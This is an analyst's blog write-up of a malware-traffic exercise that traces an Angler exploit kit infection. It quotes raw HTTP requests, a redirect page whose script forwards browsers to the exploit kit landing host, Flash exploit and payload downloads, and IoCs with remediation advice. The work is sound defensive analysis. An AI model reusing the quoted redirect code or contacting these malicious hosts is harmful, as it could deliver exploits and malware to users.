So here is the latest malware exercise from Brad. I will not lie – for some reason this one threw me for a loop. Personally I think it was because I did not have my usual Saturday morning cuppa when I started working on this one. But the emails that Brad included really threw me off for some reason – even after running all the javascript attachments in my VM and seeing that there was no match with the infection traffic in the PCAP or in the Snort rules. With that being said, here are my results for this one. For some of the artifacts that I was able to extract from this exercise, please see my Github repo here.
– Date and time range of the traffic you’re reviewing.
> 2016-02-05 21:24:05 – 2016-02-05 21:36:45
– IP address, MAC address, and host name.
> 10.41.245.114 / 00:17:31:7d:52:ba / DEKKER-PC
– Description of the activity (what happened, if the host became infected, any details, etc.).
> Based on what I can tell from the saved PCAP, the infection for Justini Dekker (Finance Director) did not come from a malicious email that got by the email filters, but potentially from a personal email account that they have with Yahoo and a malicious email they received there.
– A conclusion with recommendations for any follow-up actions.
> At this time Justini’s system should be re-imaged do to it being infected with malware. The IoC’s found below should be added as well to any existing Snort rules and be blocked via any proxy servers within the organization or at the firewall. User awareness training should also include phishing emails, and who to report any suspicious activity too. Lastly, and if possible, I would recommend searching through any previous logs looking for the IoCs to see if anyone else may have gone to the same site(s).
– Indicators of Compromise (IP, FQDN, etc…)
> www.source-werbeartikel.com / 213.174.33.141
> lsbery.tk / 85.93.0.32
> trs.webprospector.de / 141.0.19.127
> bsbkxs.zdxwx3m.pw / 86.106.93.167
> tplandthepropforcontent.com / 185.86.77.12
Notes about the investigation:
==============================

After running the Javascript files within my VM and comparing the domains/IP addresses to what was found in the Snort rules, I came to the conclusion that the malicious emails (malspam) that managed to get by the email filtering appliance was a dead end. So looking at the PCAP once again from a different perspective, I did see that the user logged in to their Yahoo account as you can see below:
From there, I believe that the user received a malicious email and possibly clicked a link for the site “www[.]source-werbeartikel[.]com” which is the start of the infection chain. Based on the PCAP there is no Bing/Google search for this site, and there is no referral site (so directly sent to the site):
GET / HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: www.source-werbeartikel.com Connection: Keep-Alive HTTP/1.1 200 OK Date: Fri, 05 Feb 2016 21:28:24 GMT Server: Apache Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Encoding: none Set-Cookie: frontend=v44s4dbt2ejv77gpagjlclaha6; expires=Fri, 05-Feb-2016 22:28:24 GMT; path=/; domain=www.source-werbeartikel.com; HttpOnly Set-Cookie: banner_fv=1454707704; expires=Mon, 12-Mar-2063 18:56:48 GMT; path=/; domain=www.source-werbeartikel.com; httponly Keep-Alive: timeout=10, max=100 Connection: Keep-Alive Transfer-Encoding: chunked Content-Type: text/html; charset=UTF-8
When this site is rendered, there is a call for a Flash file on another site from the www[.]source-werbeartikel[.]com site as you can see below:
GET /shop.php?sid=4046AAB187AB2C1563B214BE7AC6702950B304E2E9E1696E18244B8501B268FD92DA0D313D2273E24C283B HTTP/1.1 Accept: */* Accept-Language: en-US Referer: http://www.source-werbeartikel.com/ x-flash-version: 15,0,0,189 Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Host: lsbery.tk Connection: Keep-Alive HTTP/1.1 200 OK Date: Fri, 05 Feb 2016 21:27:39 GMT Server: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.3.3 Content-Length: 1983 Connection: close Content-Type: application/x-shockwave-flash CWS..
Extracting this Flash file from the PCAP and looking it up in VirusTotal and Hybrid Analysis, I can see that there are some hits for it:
MD5 hash: 5e251668b8a3e02e9da376d6f7da8229 VirusTotal link: http://www.virustotal.com/en/file/930d5d620ba930f840ac205f75222de83f2c1336a04cc98cb293da3eebe6bf3e/analysis/ Detection ratio: 6 / 54 First submitted: 2016-02-05 08:27:55 UTC Hybrid Analysis link: http://www.hybrid-analysis.com/sample/930d5d620ba930f840ac205f75222de83f2c1336a04cc98cb293da3eebe6bf3e?environmentId=4
The odd thing about this is that there is GET request for the same domain, but a different URI (‘shop.php?sid’ versus ‘hot.php?id’). Also, the referring site seems to be www[.]source-werbeartikel[.]com, but I can not find any link to the ‘hot.php?id’ URL from that site (http://www.source-werbeartikel.com):
GET /hot.php?id=4046AAB187AB2C1563B214BE7AC6702950B304E2E9E1696E18244B8501B268FD92DA0D313D2273E24C283B HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.source-werbeartikel.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: lsbery.tk
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 05 Feb 2016 21:27:40 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 464
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="robots" content="noindex, nofollow">
<meta http-equiv="refresh" content="0; url='http://bsbkxs.zdxwx3m.pw/civis/index.php?PHPSESSID=3.b7&action=714324p02212u2q4548f8'">
</head>
<body>
<script type="text/javascript">
window.self.location.replace("http://bsbkxs.zdxwx3m.pw/civis/index.php?PHPSESSID=3.b7&action=714324p02212u2q4548f8");
</script>
</body>
</html>
The only thing that I can think of is that it is called from the Flash file that gets played from the ‘/shop.php?sid’ URL. From here we see the GET request for the domain ‘bsbkxs[.]zdxwx3m[.]pw’ which is the domain that is associated with the Angler EK as you can see by the tell-tale sign of the page (quotes from something like “Pride and Prejudice”), and from the Snort alert as well:
GET /civis/index.php?PHPSESSID=3.b7&action=714324p02212u2q4548f8 HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: http://lsbery.tk/hot.php?id=4046AAB187AB2C1563B214BE7AC6702950B304E2E9E1696E18244B8501B268FD92DA0D313D2273E24C283B Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: bsbkxs.zdxwx3m.pw Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.2.1 Date: Fri, 05 Feb 2016 21:28:28 GMT Content-Type: text/html Content-Length: 97609 Connection: keep-alive Set-Cookie: 257dd=458acc7df76dfb53fa38c8f3ed10cd06; expires=Fri, 05-Feb-2016 22:28:32 GMT; path=/ <!DOCTYPE html> <html> <head> <title> table, and, with the rest the </title> </head> <body> <input> <q> misters wished it were explained to him was like every other of </q> was allowed no liberty, no society, no amusement, till my father's last request to me now. Well, I went, left all that can no <nobr> it wisest to touch , and I hope it won't hurt your eyes-- will you take your usual walk to the condition of the friends they had not felt the necessity of temporizing his
[**] [1:36636:3] EXPLOIT-KIT Angler exploit kit index uri request attempt [**] [Classification: Attempted User Privilege Gain] [Priority: 1] 02/05-21:28:26.013021 10.41.245.114:49279 -> 86.106.93.167:80 TCP TTL:128 TOS:0x0 ID:4167 IpLen:20 DgmLen:469 DF ***AP*** Seq: 0xA64DEBC4 Ack: 0x4DD5AA9E Win: 0x100 TcpLen: 20
From here we can see that there is a POST being made which is most likely passing back system information and getting things staged ready for the exploit:
POST /civis/so.cpg?directly=-pf&commission=&important=n0IP&color=xMZn&and=&analysis=doL0EY&hundred=nJBKRWWP4&name=Xe5tZx&any=bMXK&certain=aWh-AJtz7&rather=PEd HTTP/1.1 Accept: */* Content-Type: text/html; charset=utf-8 Referer: http://bsbkxs.zdxwx3m.pw/civis/index.php?PHPSESSID=3.b7&action=714324p02212u2q4548f8 Accept-Language: en-US Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Host: bsbkxs.zdxwx3m.pw Content-Length: 188 Connection: Keep-Alive Cache-Control: no-cache /le6G4EAggeILlw476wENlfYMjH78aSGiWVvkQ41OtTdMHym+ZNINnTqP112RfFL5IVEBD1jn4X34/Yi6QerQsKZFRtlPfQMtIq3eJgdSL4K8/wumnoQ65eu3lNhjzzsxEEPp/9ATrCFLiD7VFi5E7LB+8HbKdGCfsPHM21r9khjaRRxa0UFMTc4NDA=HTTP/1.1 200 OK Server: nginx/1.2.1 Date: Fri, 05 Feb 2016 21:28:31 GMT Content-Type: text/html Content-Length: 2432 Connection: keep-alive Set-Cookie: 257dd=215ea12c00985a334669cba8925bc7ff; expires=Fri, 05-Feb-2016 22:28:36 GMT; path=/
And then the Flash exploit being downloaded:
GET /charge.zhtml?dead=sVShjH&society=KgXs1bcH&level=O29Gm9T3&go=VdL&once=XN3S3cuYQ&way=Z41t¬hing=sTJVXv7X&art=Jw HTTP/1.1 Accept: */* Referer: http://bsbkxs.zdxwx3m.pw/civis/index.php?PHPSESSID=3.b7&action=714324p02212u2q4548f8 Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: bsbkxs.zdxwx3m.pw Connection: Keep-Alive HTTP/1.1 404 Not Found Server: nginx/1.2.1 Date: Fri, 05 Feb 2016 21:28:31 GMT Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive 0 GET /charge.zhtml?dead=sVShjH&society=KgXs1bcH&level=O29Gm9T3&go=VdL&once=XN3S3cuYQ&way=Z41t¬hing=sTJVXv7X&art=Jw HTTP/1.1 Accept: */* Accept-Language: en-US Referer: http://bsbkxs.zdxwx3m.pw/civis/index.php?PHPSESSID=3.b7&action=714324p02212u2q4548f8 x-flash-version: 15,0,0,189 Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Host: bsbkxs.zdxwx3m.pw Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.2.1 Date: Fri, 05 Feb 2016 21:28:31 GMT Content-Type: application/x-shockwave-flash Content-Length: 38557 Connection: keep-alive Set-Cookie: 257dd=215ea12c00985a334669cba8925bc7ff; expires=Fri, 05-Feb-2016 22:28:36 GMT; path=/ CWS
Which then leads to the malicious binary as you can see below:
GET /today.jst?technical=_MNsOrB&captain=&something=gxPx-&own=&themselves=T_wh7g5&eye=l3_LBg&citizen=zdelxIDGFLQvZFA8KbsEuiX HTTP/1.1 Connection: Keep-Alive Accept: */* Accept-Encoding: gzip, deflate Accept-Language: en-US Referer: http://lsbery.tk/hot.php?id=4046AAB187AB2C1563B214BE7AC6702950B304E2E9E1696E18244B8501B268FD92DA0D313D2273E24C283B User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; rv:11.0) like Gecko Host: bsbkxs.zdxwx3m.pw HTTP/1.1 200 OK Server: nginx/1.2.1 Date: Fri, 05 Feb 2016 21:28:35 GMT Content-Type: application/octet-stream Content-Length: 360468 Connection: keep-alive Set-Cookie: 257dd=98afc314266b840fe13d51613f682a80; expires=Fri, 05-Feb-2016 22:28:39 GMT; path=/
The Angler EK Flash file and the malicious binary were found on VirusTotal as you can see below, but since the malicious binary is encrypted, VirusTotal comes back with no results:
2016-02-06 AnglerEK Flash.swf MD5 hash: cf90ba155fda322eeadd2fdeb4368849 VirusTotal link: http://www.virustotal.com/en/file/5776e2303a6f38d8d6f0af5640047f959f21f93d35741b36050c6ea76a35e26a/analysis/ Detection ratio: 9 / 54 First submitted: 2016-02-06 07:02:06 UTC 2016-02-06 AnglerEK.exe MD5 hash: 4466cd2032944d03ffe9d4d7d74083c2 VirusTotal link: http://www.virustotal.com/en/file/8b495d303059cbe429d0c621c12e1660e7830c57faa45f13f8026abfc5fe94d4/analysis/ Detection ratio: 0 / 54 First submitted: 2016-02-06 08:44:21 UTC
From here we can see more requests being made to another domain (tplandthepropforcontent[.]com) that vary from pulling down more binaries (which I believe are encrypted) or performing POSTs:
10552 417.579472 tplandthepropforcontent.com GET /images/lYPocsAb06v/c8XQqRymQmAJFP/h_2B5m1KKRf5r1Y4_2B3G/oZmZCYB7EfcekWtW/Z1Y39RsTdnI08N6/cKQZGqmzVSGNWyTKcD/mU2QZV17k/dpJggBEqg1bEhLhkbq1f/hid9gA6Nlhk22NhvpaS/kdbnxdC3W3/i.jpeg HTTP/1.1 11851 514.020928 10.41.245.114 49317 192.210.137.123 80 415 160 HTTP tplandthepropforcontent.com GET /images/_2BL34iAt/duBrtY8yPQZFSowi6hrx/NCCfY_2FvYXtpFfxS_2/FtFeSN9J0xiGr_2BLi5bNN/o_2FP5AxHOhJ7/lt9ZWDQJ/weOaPbEvJU1WbreNgqGqgTM/Fqoik56OHu/q9ThaQIFfhfbkFPi0/joCXwntZM/t_2FUBECf35/i.gif HTTP/1.1 12009 537.767127 10.41.245.114 49317 192.210.137.123 80 412 160 HTTP tplandthepropforcontent.com GET /images/tflgmImOzp/42Rg9ihzjIymH5iH5/L9wANA8VxM15/jnnfBxhHOwZ/cHF2ILkrpYMJPp/9pH8hoet_2FWH_2B5Tzv_/2Fo05gI_2BmgShPL/B4kdHaBSTFdJ1dj/cUFO4RaVEJQxSjFbCk/VoWjaIFnd/A4Q6MFER2X/lron1.jpeg HTTP/1.1 12021 550.796423 10.41.245.114 49317 192.210.137.123 80 1263 160 HTTP tplandthepropforcontent.com POST /images/u0oFNKi5H86jc9OSaYE4/BroknRFgJyiQqkL1pyU/x2VmR87ntC_2FCds_2BwYo/e9VPw6_2Fi_2F/BLBYlThn/ta05mpAB9KfiLIR_2BXhC_2/FYRRQVYfRp/2gRz_2FChmPw9kgq_/2FYnMOTGLopK/mDgMprxzMJs/7ZoNqqxJ_2BFbt/uS3d12Wv9/dVLEIt2h6/qS.bmp HTTP/1.1 (application/octet-stream) 12512 654.554234 10.41.245.114 49330 192.210.137.123 80 407 173 HTTP tplandthepropforcontent.com GET /images/SIMu3u0tCE_/2FBa57gf2G9T3p/7Gd749x3i30Bc29AmMd1I/9BynSv4L9clMjLUC/2NOmuxvCCb3UFRp/J9oNOjGJHTFzVEQLsg/Y85Hng81l/xUFdGvuDFKG8Ae7tWzaq/dwzUUSx5MYFB3dizen1/VKmLFS_2/B9F.jpeg HTTP/1.1 15672 670.381082 10.41.245.114 49380 192.210.137.123 80 656 223 HTTP tplandthepropforcontent.com POST /images/tLL_2FR9qqixlfXoDE/BopjUwksV/ET_2BiLEqrqm6QHbg3DJ/honz5Mog2bf067In_2F/OHXXSTnwcJ8FtON5TZJgm_/2B0cc0Q5PFn3D/Xl5Vx9Nn/xd7luap4dz61_2FlBfivbgO/FnDLLZsjIy/KZpuw7QNQIBlf/Pspw_2F.bmp HTTP/1.1 (application/octet-stream)